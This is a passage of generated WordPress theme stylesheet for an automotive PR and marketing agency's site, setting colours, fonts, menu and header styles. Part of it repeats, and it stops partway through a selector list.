    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #111111 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e28534;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.autohauspr.com/wp-content/uploads/2019/05/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Josefin Sans";
	font-size:12px;
	font-style:italic;
	font-weight:normal;
	
    }
    
    .white-popup-block:before {
        background-image: url('http://www.autohauspr.com/wp-content/uploads/2019/05/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #111111;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Josefin Sans";
	font-size:12px;
	font-style:italic;
	font-weight:normal;
	
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #e28534;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #f4f4f4;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4f4f4 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #f4f4f4;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #f4f4f4;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-bg:before {
        background-image: url('AutoHaus -Pr| Werbeagentur Autohaus - Autohaus Marketing - Autohaus Werbung - Pressemeldung auf 51 Auto-News-Premium-Portalen veröffentlichen Automobile');
    }

    
	.td_module_wrap .td-module-title {
		font-family:"Josefin Sans";
	
	}
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Josefin Sans";
	
	}
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Shadows Into Light Two";
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ffffff;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ffffff;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ffffff;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ffffff;
        -moz-box-shadow: 0 2px 16px #ffffff;
        box-shadow: 0 2px 16px #ffffff;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ffffff;
        -moz-box-shadow: 0 4px 26px #ffffff;
        box-shadow: 0 4px 26px #ffffff;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ffffff;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ffffff;
    }
                
				
    
    .tdm-menu-btn1 .tds-button1 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1 i,
    .tdm-menu-btn1 .tds-button2 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2 i,
    .tdm-menu-btn1 .tds-button3 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3 i,
    .tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-btn i,
    .tdm-menu-btn1 .tds-button5 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5 i,
    .tdm-menu-btn1 .tds-button6 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6 i,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7 i,
    .tdm-menu-btn1 .tds-button8 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8 i {
        color: #000000;
    }

				
    
    .tdm-menu-btn1 .tds-button1:before,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b {
        background-color: #e28534;
    }
    .tdm-menu-btn1 .tds-button2:hover:before,
    .tdm-menu-btn1 .tds-button6:hover:before{
        border-color: #e28534;
    }
    .tdm-menu-btn1 .tdm-btn-style:hover {
        color: #e28534;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #e28534;
        -moz-box-shadow: 0 4px 26px #e28534;
        box-shadow: 0 4px 26px #e28534;
    }
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #e28534;
    }
    .tdm-menu-btn1 .tds-button8:before {
        background-color: #e28534;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #111111 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e28534;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.autohauspr.com/wp-content/uploads/2019/05/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Josefin Sans";
	font-size:12px;
	font-style:italic;
	font-weight:normal;
	
    }
    
    .white-popup-block:before {
        background-image: url('http://www.autohauspr.com/wp-content/uploads/2019/05/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
